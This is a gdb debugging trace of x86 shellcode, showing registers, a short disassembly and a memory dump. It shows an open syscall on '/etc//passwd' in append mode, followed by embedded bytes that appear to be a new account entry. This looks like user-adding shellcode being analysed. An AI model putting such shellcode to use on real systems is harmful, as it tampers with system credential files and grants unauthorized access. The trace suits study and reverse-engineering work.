 (gdb)
$57 = 0x5
$58 = 0xffffd70c
$59 = 0x401
$60 = 0xf7fc4890
Dump of assembler code from 0x56557043 to 0x5655705f:
=> 0x56557043 <code+35>:        int    0x80
   0x56557045 <code+37>:        xchg   ebx,eax
   0x56557046 <code+38>:        call   0x5655706c <code+76>
   0x5655704b <code+43>:        bound  ebp,QWORD PTR [edi+0x62]
   0x5655704e <code+46>:        cmp    al,BYTE PTR [ecx+0x7a]
   0x56557051 <code+49>:        jp     0x565570bb
   0x56557053 <code+51>:        cmp    BYTE PTR [ebp+0x4a],ah
   0x56557056 <code+54>:        push   ebx
   0x56557057 <code+55>:        gs jne 0x56557088
   0x5655705a <code+58>:        push   0x51
   0x5655705c <code+60>:        cmp    dh,BYTE PTR [eax]
   0x5655705e <code+62>:        cmp    dh,BYTE PTR [eax]
End of assembler dump.
0xffffd70c:     0x2f    0x65    0x74    0x63    0x2f    0x2f    0x70    0x61
0xffffd714:     0x73    0x73    0x77    0x64    0x00    0x00    0x00    0x00
0xffffd71c:     0x9d    0x55    0x55    0x56    0x01    0x00    0x00    0x00
0x56557043 in code ()